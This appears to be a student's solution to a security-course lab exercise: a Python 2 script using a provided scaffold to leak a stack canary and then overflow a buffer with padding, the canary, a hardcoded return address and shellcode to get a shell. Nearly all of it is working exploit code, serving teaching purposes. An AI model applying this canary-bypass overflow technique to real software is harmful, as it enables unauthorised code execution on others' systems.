 #!/usr/bin/env python2
from scaffold import *
### YOUR CODE STARTS HERE ###
# Example send:
# p.send('test\\x41\n')
# Example receive:
# assert p.recvline() == 'testA'
# HINT: the last line of your exploit should look something like:
#   p.send('A' * m + canary + 'B' * n + rip + SHELLCODE + '\n')
# where m, canary, n and rip are all values you must determine
### YOUR CODE  ENDS  HERE ###
str1 = '\\x30\\x30\\x30\\x' + '\n'
p.send(str1)
result = p.recvline()
canary = result[4:8]
str2 = 'A' * 32 + canary  + 'B' * 8 + '\xd4\xfd\xff\xbf' + SHELLCODE + '\n'
p.send(str2)
returncode = p.end()
if returncode == -11: print 'segmentation fault or stack canary!'
elif returncode != 0: print 'return code', returncode
~